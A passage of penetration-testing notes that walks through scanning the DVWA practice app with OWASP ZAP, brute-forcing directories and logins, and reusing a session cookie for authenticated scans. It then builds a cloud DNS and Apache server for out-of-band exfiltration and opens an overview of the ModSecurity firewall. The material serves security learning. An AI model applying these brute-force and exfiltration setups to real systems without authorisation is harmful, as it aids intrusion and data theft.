    - 
    - On the next page you may see the options to select either to use **“traditional spider” or “Ajax spider”.**
      * A traditional spider scan is a passive scan that enumerates links and directories of the website. It builds a website index without brute-forcing. This is much quieter than a brute-force attack and can still net a login page or other juicy details, but is not as comprehensive as a bruteforce.
      * The Ajax Spider is an add-on that integrates in ZAP a crawler of AJAX rich sites called Crawljax. **You can use it in conjunction with the traditional spider for better results**. It uses your web browser and proxy.
      * 
    - The easiest way to use the Ajax Spider is with HTMLUnit.
      * To install HTML Unit use the command
        + sudo apt install libjenkins-htmlunit-core-js-java
      * And then select HtmlUnity from the Ajax Spider Dropdown.
    - With very minimal setup we were able to do an automated scan that gave us a sitemap and a handful of vulnerabilities
    - **Scanning an Authenticated web application**
      * Without your Zap application being authenticated, it can't scan pages that are only accessible when you've logged in. Lets set up the OWASP ZAP application to scan these pages, using your logged in session.
      * Enter inspect element and take note of your PHPSESSION cookie.
      * 
      * In ZAP open the HTTP Sessions tab with the new tab button, and set the authenticated session as active.
      * 
      * Now re-scan the application. You’ll see it’s able to pick up *a lot* more. This is because its able to see all of the sections of DVWA that was previously behind the login page.
  + **Bruteforce directory**
    - 
    - If the passive scans are not enough, you can use a wordlist attack and directory bruteforce through ZAP just as you would with gobuster. This would pick up pages that are not indexed.
    - 
    - Then, right click the site->attack->forced browse site , Select your imported wordlist from the list menu, and then hit the play button!
  + **Bruteforce web login**
    - 
    - 
  + **Zap Extensions** 
    - Want to further enhance ZAPs capabilities? Look at some of it’s downloadable extensions!
      * https://github.com/zaproxy/zap-extensions
      * https://github.com/bugcrowd/HUNT
    - Let’s install the bugcrowd HUNT extensions for OWASP ZAP. This will passively scan for known vulnerabilities in web applications.
      * First navigate in your terminal somewhere you’d like to store the scripts
        + git clone <https://github.com/bugcrowd/HUNT>
      * Then in ZAP click the “Manage Add-Ons” icon
      * 
      * From the Marketplace install “Python Scripting” and “Community Scripts”
      * 
      * In ZAP Options, under Passive Scanner, make sure “Only scan messages in scope” is enabled. Then hit OK
      * In ZAP open the Scripts tab
      * 
      * And under Passive Rules, find and enable the HUNT.py script Now when you browse sites and HUNT will passively scan for SQLi, LFI, RFI, SSRF, and others
* **Setup a DNS Server for OOB Exfiltration**
  + **Create a VM on the cloud**
    - Launch an instance from aws or digital ocean
    - assign a static ip for your server
    - Install apache2
  + **Register a domain name**
    - Go to a domain name registrar such as godaddy , namecheap
    - Choose a domain name and purchase it
    - Next step is to make that domain to point to your webserver
  + **point domain name to a server**
    - Find your web hosts' DNS (domain name server) settings. Usually these look like [ns1.example.com](http://ns1.example.com) & [ns2.example.com.You](http://ns2.example.com.You) should have received these via email when you signed up for hosting. to Add New Record
    - Select A Record for the Type and enter the Host you would like to point to your server IP address:
      * “ @ “ should be used as a Host to point your root domain (domainname.tld)
      * “ www “ should be used to set the record for the [www.domainname.tld](http://www.domainname.tld) subdomain
      * “ [customhostname] “ can be used to set up a subdomain and to point it to your hosting server (for example, Host blog will point blog.domainname.tld to your hosting)
      * “ * “ should be entered as a Host to set up a wildcard subdomain (meaning it will point all non-existent subdomains to your hosting).
    - Once the records are created, the domain should be pointing to the web server within 24 hours or even a few days. The domain must propagate, meaning that the official domain name registry must be updated with your website's Domain Name System information. That's something that occurs on the backend without any need of input from you. This period is referred to as worldwide DNS propagation.
  + **setup a name server**
    - What is a “nameserver”?
      * Every domain name that is used on the Internet needs to be registered.  It doesn’t matter what the extension of the domain name is, the common requirement for all domain names is that it must have at least 2 nameservers assigned to it.  The function of a nameserver is to answer queries of browser or email clients giving the IP address of the domain name.  Nameservers are programs that run continuously on Internet servers and either give the IP address of the query or point to another nameserver at a higher level that might have the answer.  This process continues until a “root” nameserver is reached which will have the answer if there is one to give.  Every cPanel server has the ability to run a nameserver program and is able to function as an Authoritative Nameserver for domain names.If you want to give your customers a custom nameserver name, that is a name that includes your company or personal domain name, you can do this easily.  Say that your domain name is “[YourFabSite.com](http://YourFabSite.com)” and you want to give your customers “[ns1.YourFabSite.com](http://ns1.YourFabSite.com) and [ns2.YourFabSite.com](http://ns2.YourFabSite.com)” as the nameservers for their domain names when they host with you, you can do that!  Here are the steps that you would go through to set up Custom Nameservers
    - Add inbound rules to the security group in aws to open these ports in the instance
      * Dns tcp 53
      * Dns udp 53
      * Smtp 25
      * smtps 465
      * custom tcp 9443
      * custom tcp 587
      * custom tcp 8989
      * ssh 22
    - Add a Ns record to the dns managment
    - Install A simple Bind9 server that acts as an open DNS resolver.
      * Git clone <https://github.com/JuxhinDB/OOB-Server.git>
      * Sudo ./setup yourdomain.tld public_ip_of_the_instance
    - To see any kind of interaction with the nameserver
      * sudo tail -f /var/log/named/named.log
  + **setup share hosting in Apache server**
    - <https://hostadvice.com/how-to/how-to-host-multiple-website-on-an-ubuntu-18-04-vps/>
    - <https://www.atlantic.net/vps-hosting/host-multiple-websites-on-a-single-server-with-apache-on-ubuntu-18-04/>
    - https://www.cloudways.com/blog/install-lamp-on-debian/
  + **Setup subdomains in Apache server**
    - Cd /etc/appache2/sites-available
    - sudo nano 000-default.conf
    - Add the following for each subdomain
      * *<VirtualHost *:80>*
      * *ServerName subdomain.example.com*
      * *ServerAdmin webmaster@subdomain.example.com*
      * *DocumentRoot /var/www/example.com/subdomain*
      * *<Directory /var/www/example.com/subdomain>*
      * *Options Indexes FollowSymLinks MultiViews*
      * *AllowOverride All*
      * *Order allow,deny*
      * *allow from all*
      * *</Directory>*
      * *ErrorLog /var/log/apache2/subdomain.example.com.error.log*
      * *LogLevel warn*
      * *CustomLog /var/log/apache2/subdomain.example.com.access.log combined*
      * *</VirtualHost>*
    - Then make a directory in /var/www for *example.com/subdomain*
    - *Restart the apache2 service*
  + **Resources**
    - https://www.youtube.com/watch?v=p8wbebEgtDk&ab_channel=ST%C3%96K
    - https://teamrot.fi/self-hosted-burp-collaborator-with-custom-domain/
* **WAF (ModSecurity)**
  + **Overview**
    - **What is web application firewall (WAF)**
      * A web application firewall (WAF) is an application firewall for HTTP applications
      * It applies a set of rules to an HTTP conversation
        + These rules contain matching patterns for different attack vectors
      * WAF is an external/black box security layer that detects and prevents attacks before they reach the web application
      * The most common WAF in use is ModSecurity which is an open-source intrusion detection and prevention system
    - **What is ModSecurity**
      * ModSecurity is an open-source web-based firewall application (or WAF) it is cross platform that works on windows and Linux Systems also supported by different web servers: Apache, Nginx, and IIS.
      * With over 70% of all attacks now carried out over the web application level, organizations need every help they can get in making their systems secure.
      * ModSecurity can work either embedded or as a reverse proxy. Web application firewalls are deployed to establish an external security layer that increases the protection level, detects, and prevents attacks before they reach web-based software programs. It provides protection from a range of attacks against web applications and allows for HTTP traffic monitoring, logging, and real-time analysis. ModSecurity commonly installed in conjunction with Apache, an open source web server. The benefits of using mod_security is numerous and encompass defense from many kinds of web-based attack including code injection and brute force attacks.
      * The module is configured to protect web applications from various attacks. ModSecurity supports flexible rule engine to perform both simple and complex operations. It can potentially block common code injection attacks which strengthens the security of the server. It comes with a Core Rule Set (CRS) which has various rules for cross website scripting, bad user agents, SQL injection, trojans, session hijacking, and other exploits.
      * In order to make ModSecurity more Efficient it must be configured with rules. These rules can be created fom different sources:
        + Manually
        + OWASP ModSecurity Core Rule Set (CRS)

